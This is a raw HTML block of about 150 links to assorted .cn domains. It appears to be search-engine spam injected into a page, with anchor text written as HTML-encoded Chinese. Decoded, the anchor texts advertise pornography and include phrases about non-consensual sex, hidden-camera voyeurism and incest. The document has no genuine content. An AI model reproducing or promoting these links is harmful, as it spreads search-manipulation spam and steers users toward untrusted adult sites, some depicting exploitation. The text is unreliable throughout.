<a href="http://zcshtech.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h2862.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://fingoo.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://te06.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;ww</a>|
<a href="http://liancen.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ymkh.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://bcdg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://shanxingcomputer.com.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iv59.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://puretea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://fxpoint.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ccoal.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://zrm447.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://33sy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cxdt.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://emege168.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://meuc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://testadc.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gbhx.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ckmg.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ablhy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://yuelaohui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://rosedalesuzhou.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keids6.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://kzhqp.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzjzg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://bsstny.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://suqr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingningcl.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://sugen100.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ihyper.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meituwo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;av</a>|
<a href="http://dannie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://weihuotong.com.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://hbdth.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://habago.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://negin8.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://onxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://ycehua.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hljsbzsn.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://aite86.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://longqia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mawudi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmets.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://happya.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://amocv.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsfjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://fanslive.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;</a>|
<a href="http://baqist.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://xinchengtong.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://bianran.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://infoshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://biggong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czlttx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://vlhl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://box-design.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247; &#x5F55;&#x50CF;i</a>|
<a href="http://eurobio.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://debaohz.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://4pj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nouhei.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x4FB5;&#x72AF;&#x53CD;&#x6297;&#x7684;&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;</a>|
<a href="http://hfwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taotaovip.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhichang123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xkyhh.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://zybghc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baochentang.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d3068.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anshili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hebeifangbei.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boouoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://nall.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://hongley.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dzaj66.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://qjmi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://shuose.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://aia0.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://yesji.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://gw168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0575job.net.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://fengbike.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://blockheart.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://misifotuo.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://b301.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://leher.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://whcstk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nrj123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tdyf.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://cumao.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ttaak.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://cnrttu.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://anhongming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://luckywords.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ke60.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsbest.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://penight.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b21443.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jkwjx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
